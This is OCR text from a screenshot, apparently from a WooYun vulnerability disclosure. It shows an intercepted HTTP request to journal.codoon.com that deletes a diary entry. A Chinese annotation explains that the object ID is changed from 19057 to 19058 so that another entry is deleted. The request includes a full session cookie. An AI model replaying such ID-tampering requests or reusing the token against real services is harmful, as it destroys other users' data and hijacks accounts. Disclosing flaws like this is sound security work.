 我的日记
日志2 ( 于 2013-09-01 23:38:13 更新 )
日志2
点击 ( 0 ) | 状态公开
日志1 ( 于 2013-09-01 23:38:04 更新 )
日志1
点击 ( 0 ) | 状态公开
forward drop intercept is on action
raw params headers hex
POST /html/del/19057 HTTP/1.1
我们改成19058 发包看看，此图还
是日志1。。
Host: journal.codoon.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:22.0) Gecko/20100101 Firefo
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://journal.codoon.com/
Cookie: Hm_lvt_9cca1c462e3682d7fb991e5cf0c7382f=1378047626,1378047794;
session="Xilx1mdPjb+XuF3ATix2BSsu+U9QE8DKgmkcg1djN+TiHX4wKE+e1VtajHqdjE
PONbu0iy7CcILYOm6Zi/svbkRAO5g168pApVldTWo1/kfJTBvU7a4uEUcRtvp\012EbK+jU
XnwmOlffw\012"
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 0
www.wooyun.org